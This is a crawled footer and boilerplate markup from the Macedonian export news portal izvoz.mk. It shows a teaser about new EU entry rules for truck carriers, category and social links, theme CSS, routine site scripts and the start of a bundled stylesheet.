                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_019  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_019{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_129 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_129" >
<style>
.td-theme-wrap .tdi_28_129 .td-block-title > *,
            .td-theme-wrap .tdi_28_129 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_129 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_129 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_129 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_129 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_129 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_129 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_129 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_129 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_129 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_129 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_129 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_129 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_129 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_129 .td-read-more a,
            .td-theme-wrap .tdi_28_129 .td-weather-information:before,
            .td-theme-wrap .tdi_28_129 .td-weather-week:before,
            .td-theme-wrap .tdi_28_129 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_129 .td-post-category,
            .td-theme-wrap .tdi_28_129 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_129{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_129{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_129 .td-cat-name{
					color: #ffffff;
				}.tdi_28_129 .td-cat-no{
					color: #ffffff;
				}.tdi_28_129 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_129 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_129 .td-block-title a,
				.tdi_28_129 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_129 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3936</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2420</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1340</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">479</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">380</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_199  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_199{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_091  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_091{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_091{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_a61  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_a61{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_91c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_91c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_91c{
padding-bottom:30px !important;
}

.tdi_36_91c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_91c{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_221  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_221{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_221{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_221{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_819  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_819{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_819 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_819:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_819 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_819{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_0a5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_0a5{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_0a5{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_0a5{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_a6a tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_a6a" >
<style>

/* inline tdc_css att */

.tdi_42_a6a{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_a6a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_f9b .tdm-title{
					color: #ffffff;
				}.tdi_43_f9b .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_f9b"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_9a6 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_9a6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_9a6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_9a6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_9a6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_9cc tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_9cc" >
<style>

/* inline tdc_css att */

.tdi_45_9cc{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_9cc { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_9cc{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_9cc .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_9cc .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_9cc .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_c9c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_c9c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_c9c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_469 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_469" >
<style>

/* inline tdc_css att */

.tdi_48_469{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_469{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_19a .tdm-title{
					color: #ffffff;
				}.tdi_49_19a .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_19a"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_f6c tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_f6c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_f6c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_144 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_144 .tdm-social-item i.td-icon-twitter,
				.tdi_51_144 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_144 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_144 .tdm-social-item i.td-icon-blogger,
				.tdi_51_144 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_144 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_144 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_144 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_144 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_144 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_144 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_144 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_144 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_144"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_741" class="tdc-row stretch_row"><div class="vc_row tdi_53_91c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_91c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_91c{
position:relative;
}

.tdi_53_91c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_91c{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_741_rand_style td-element-style" ><style>
.tdi_52_741_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_171  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_171{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_79c tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_79c" >
<style>

/* inline tdc_css att */

.tdi_56_79c{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_79c{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_79c .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_996  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_996{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_996{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_996{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_116_rand_style td-element-style" ><style>
.tdi_57_116_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_176 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_176" >
<style>
.td-theme-wrap .tdi_59_176 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_176 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_176 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_176 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_176 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_176 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_176 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_176 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_176 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_176 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_176 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_176 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_176 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_176 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_176 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_176 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_176 .td-read-more a,
            .td-theme-wrap .tdi_59_176 .td-weather-information:before,
            .td-theme-wrap .tdi_59_176 .td-weather-week:before,
            .td-theme-wrap .tdi_59_176 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_176 .td-post-category,
            .td-theme-wrap .tdi_59_176 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_176{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_176 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_176 .sub-menu{
					display: none;
				}.tdi_59_176 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_176 ul li{
					margin-right: 20px;
				}.tdi_59_176 a{
					color: rgba(255,255,255,0);
				}.tdi_59_176 a:hover{
					color: #ffffff;
				}.tdi_59_176 .td-block-title a,
				.tdi_59_176 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_176_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_176_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_176_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_176 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 697161c9a88af
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"mist-n","today_icon_text":"mist","today_temp":[-0.2,31.7],"today_humidity":93,"today_wind_speed":[0,0],"today_min":[-0.2,31.7],"today_max":[-0.2,31.7],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"\u0447\u0435\u0442","day_temp":[4,40],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u043f\u0435\u0442","day_temp":[7,45],"owm_day_index":8},{"timestamp":1769212800,"day_name":"\u0441\u0430\u0431","day_temp":[8,47],"owm_day_index":16},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[10,49],"owm_day_index":24},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[7,45],"owm_day_index":32}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[153278]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -136
content:
{"153278":22}

--- FILE ---
content_type: text/css
request_url: https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce
body_size: 44644
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
